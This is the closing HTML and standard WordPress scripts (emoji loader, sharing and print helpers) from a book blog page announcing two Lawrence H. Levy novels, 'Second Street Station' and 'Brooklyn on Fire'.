						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>New to the Stacks:  Second Street Station &#038; Brooklyn on Fire</h1>' + "<figure id=\"attachment_2198\" aria-describedby=\"caption-attachment-2198\" style=\"width: 194px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2198\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/03\/review-second-street-station-brooklyn-on-fire\/brooklyn-on-fire-cover\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1\" data-orig-size=\"324,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;Brooklyn on Fire&lt;br \/&gt;\nby Lawrence H. Levy&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?fit=194%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1\" class=\"size-medium wp-image-2198\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&#038;ssl=1\" alt=\"\" width=\"194\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&amp;ssl=1 194w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Brooklyn-on-Fire-Cover.jpg?w=324&amp;ssl=1 324w\" sizes=\"auto, (max-width: 194px) 100vw, 194px\" \/><figcaption id=\"caption-attachment-2198\" class=\"wp-caption-text\">Brooklyn on Fire<br \/>by Lawrence H. Levy<\/figcaption><\/figure>\n<figure id=\"attachment_2199\" aria-describedby=\"caption-attachment-2199\" style=\"width: 194px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2199\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/03\/review-second-street-station-brooklyn-on-fire\/second-street-station\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1\" data-orig-size=\"324,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;Second Street Station&lt;br \/&gt;\nby&lt;br \/&gt;\nLawrence H. Levy&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?fit=194%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1\" class=\"size-medium wp-image-2199\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?resize=194%2C300&#038;ssl=1\" alt=\"\" width=\"194\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?resize=194%2C300&amp;ssl=1 194w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/02\/Second-Street-Station.jpg?w=324&amp;ssl=1 324w\" sizes=\"auto, (max-width: 194px) 100vw, 194px\" \/><figcaption id=\"caption-attachment-2199\" class=\"wp-caption-text\">Second Street Station<br \/>by<br \/>Lawrence H. Levy<\/figcaption><\/figure>\n<p><em>Brooklyn On Fire, <\/em><em>Second Street Station<\/em> by Lawrence H. Levy ~ <a href=\"https:\/\/www.lunisea.com\/2018\/03\/review-second-street-station-brooklyn-on-fire\/\">Reviews<\/a><\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-2151\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/01\/new-to-the-stacks-2\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-2151\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-2151\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-2151\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Second%20Street%20Station%20%26%20Brooklyn%20on%20Fire&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F01%2Fnew-to-the-stacks-2%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-2151\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"670553b091\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2018\/01\/new-to-the-stacks-2\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-2151\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-2151\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/01\/new-to-the-stacks-2\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-2151\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-2151\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
